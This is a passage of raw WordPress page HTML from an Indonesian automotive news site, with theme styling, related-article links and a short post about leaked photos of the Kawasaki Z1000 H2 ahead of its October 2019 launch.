					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69756b975cca3_rand .entry-title {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_td_uid_66_69756b975cca3 = new tdBlock();
block_td_uid_66_69756b975cca3.id = "td_uid_66_69756b975cca3";
block_td_uid_66_69756b975cca3.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7019,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_66_69756b975cca3_rand","tdc_css_class":"td_uid_66_69756b975cca3_rand","tdc_css_class_style":"td_uid_66_69756b975cca3_rand_style"}';
block_td_uid_66_69756b975cca3.td_column_number = "3";
block_td_uid_66_69756b975cca3.block_type = "tdb_single_related";
block_td_uid_66_69756b975cca3.post_count = "4";
block_td_uid_66_69756b975cca3.found_posts = "272";
block_td_uid_66_69756b975cca3.header_color = "";
block_td_uid_66_69756b975cca3.ajax_pagination_infinite_stop = "";
block_td_uid_66_69756b975cca3.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_66_69756b975cca3);
</script><div id=td_uid_66_69756b975cca3 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="td_uid_28_69756b97629a7" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_67_69756b97629ae_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_67_69756b97629ae_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_67_69756b97629ae_rand {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .td_uid_67_69756b97629ae_rand .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_67_69756b97629ae_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_67_69756b97629ae_rand .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_67_69756b97629ae_rand{
z-index:1 !important;
}

.td_uid_67_69756b97629ae_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_67_69756b97629ae_rand{
margin-top:-10px !important;
}
}

</style><div class="vc_column td_uid_68_69756b9762d11_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_68_69756b9762d11_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_68_69756b9762d11_rand{
width:79% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_68_69756b9762d11_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author td_uid_69_69756b9762ffa_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_69_69756b9762ffa" >
<style>

/* inline tdc_css att */

.td_uid_69_69756b9762ffa_rand{
margin-top:14px !important;
margin-right:8px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_69_69756b9762ffa_rand {
                    display: inline-block;
                }
                
                
                .td_uid_69_69756b9762ffa_rand .avatar {
                    width: 40px;
                    height: 40px;
                }
                
                .td_uid_69_69756b9762ffa_rand .avatar {
                    margin-right: 8px;
                }
                
                .td_uid_69_69756b9762ffa_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_69_69756b9762ffa_rand .tdb-author-by {
					color: #232323;
				}
                
				.td_uid_69_69756b9762ffa_rand .tdb-author-name {
					color: #232323;
				}
                
				.td_uid_69_69756b9762ffa_rand .tdb-author-name:hover {
					color: #ff4033;
				}
				


				
				.td_uid_69_69756b9762ffa_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:18px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_69_69756b9762ffa_rand .avatar {
                    width: 36px;
                    height: 36px;
                }
                
				.td_uid_69_69756b9762ffa_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:16px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_69_69756b9762ffa_rand .avatar {
                    width: 30px;
                    height: 30px;
                }
                
				.td_uid_69_69756b9762ffa_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tebet9.com/author/heri/"><img alt='' src='https://secure.gravatar.com/avatar/42561daf52e058ad06fce821adc1250f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42561daf52e058ad06fce821adc1250f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tebet9.com/author/heri/">Eko</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon td_uid_70_69756b97637c8_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_70_69756b97637c8"   >
<style>

/* inline tdc_css att */

.td_uid_70_69756b97637c8_rand{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_70_69756b97637c8_rand i {
				    font-size: 12px;
				    text-align: center;
				}
				
				
				.td_uid_70_69756b97637c8_rand i {
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
				
				
				.td_uid_70_69756b97637c8_rand i {
				    position: relative;
				    top: 0px;
				}
				
				
				.td_uid_70_69756b97637c8_rand {
				    display: inline-block;
				}
</style>
<style>
.td_uid_71_69756b9765433 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_71_69756b9765433:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_71_69756b9765433:before {
					color: #999999;
				}
				
				body .td_uid_70_69756b97637c8_rand:hover .td_uid_71_69756b9765433:before {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_70_69756b97637c8_rand:hover .td_uid_71_69756b9765433:before {
				    color: #999999;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full td_uid_71_69756b9765433 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date td_uid_72_69756b976591a_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_72_69756b976591a" >
<style>

/* inline tdc_css att */

.td_uid_72_69756b976591a_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_72_69756b976591a_rand {
                    display: inline-block;
                }
                
                .td_uid_72_69756b976591a_rand i {
                    font-size: 14px;
                }
                
                .td_uid_72_69756b976591a_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_72_69756b976591a_rand {
					color: #999999;
				}
                
				.td_uid_72_69756b976591a_rand {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_72_69756b976591a_rand {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_72_69756b976591a_rand {
					font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-11T08:41:10+00:00" >Oktober 11, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share td_uid_73_69756b9765e86_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_73_69756b9765e86" >
<style>

/* inline tdc_css att */

.td_uid_73_69756b9765e86_rand{
margin-top:10px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_73_69756b9765e86_rand{
margin-top:3px !important;
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_73_69756b9765e86_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_73_69756b9765e86_rand{
margin-top:5px !important;
margin-bottom:20px !important;
}
}

</style><div id="td_uid_73_69756b9765e86" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar&url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar %0A%0A https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar%0D%0Ahttps://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/&amp;media=https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg&description=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_73_69756b9765e86">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content td_uid_74_69756b9766beb_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_74_69756b9766beb" >
<style>

/* inline tdc_css att */

.td_uid_74_69756b9766beb_rand{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_74_69756b9766beb_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_74_69756b9766beb_rand,
                .td_uid_74_69756b9766beb_rand > p {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h1 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h2 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h3 {
			        font-family:Catamaran !important;font-size:42px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h4 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h5 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h6 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li:before {
				    margin-top: 1px;
			        line-height: 28px !important;
		        }
				
				.td_uid_74_69756b9766beb_rand blockquote p {
			        font-family:Catamaran !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
				
				.td_uid_74_69756b9766beb_rand blockquote p {
			        color: #232323;
		        }
				
				.td_uid_74_69756b9766beb_rand a {
			        color: #ff4033;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_74_69756b9766beb_rand,
                .td_uid_74_69756b9766beb_rand > p {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h3 {
			        font-family:Catamaran !important;font-size:30px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li:before {
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }
				
				.td_uid_74_69756b9766beb_rand blockquote p {
			        font-family:Catamaran !important;font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_74_69756b9766beb_rand,
                .td_uid_74_69756b9766beb_rand > p {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h3 {
			        font-family:Catamaran !important;font-size:26px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li:before {
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }
				
				.td_uid_74_69756b9766beb_rand blockquote p {
			        font-family:Catamaran !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td_uid_74_69756b9766beb_rand,
                .td_uid_74_69756b9766beb_rand > p {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand h3 {
			        font-family:Catamaran !important;font-size:22px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69756b9766beb_rand li:before {
				    margin-top: 1px;
			        line-height: 19.6px !important;
		        }
				
				.td_uid_74_69756b9766beb_rand blockquote p {
			        font-family:Catamaran !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Kawasaki z1000 H2 yang menurut teasernya akan diluncurkan pada 23 Oktober 2019, ternyata sudah bocor duluan. Tebet9.com mendapatkan foto-foto ini dari yg beredar di WAG.  Untuk lebih jelasnya nanti kita mesti nunggu sampai official launchingnya, apakah penampakan dari kawasaki Z1000 H2 yg  bener-bener berpenampilan sangar ini. </p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="720" height="960" src="https://tebet9.com/wp-content/uploads/2019/10/h2a.jpeg" alt="" class="wp-image-7020" srcset="https://tebet9.com/wp-content/uploads/2019/10/h2a.jpeg 720w, https://tebet9.com/wp-content/uploads/2019/10/h2a-225x300.jpeg 225w, https://tebet9.com/wp-content/uploads/2019/10/h2a-696x928.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/h2a-315x420.jpeg 315w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption><br></figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="720" height="960" src="https://tebet9.com/wp-content/uploads/2019/10/H2b.jpeg" alt="" class="wp-image-7021" srcset="https://tebet9.com/wp-content/uploads/2019/10/H2b.jpeg 720w, https://tebet9.com/wp-content/uploads/2019/10/H2b-225x300.jpeg 225w, https://tebet9.com/wp-content/uploads/2019/10/H2b-696x928.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/H2b-315x420.jpeg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="720" height="960" src="https://tebet9.com/wp-content/uploads/2019/10/H2c.jpeg" alt="" class="wp-image-7022" srcset="https://tebet9.com/wp-content/uploads/2019/10/H2c.jpeg 720w, https://tebet9.com/wp-content/uploads/2019/10/H2c-225x300.jpeg 225w, https://tebet9.com/wp-content/uploads/2019/10/H2c-696x928.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/H2c-315x420.jpeg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>



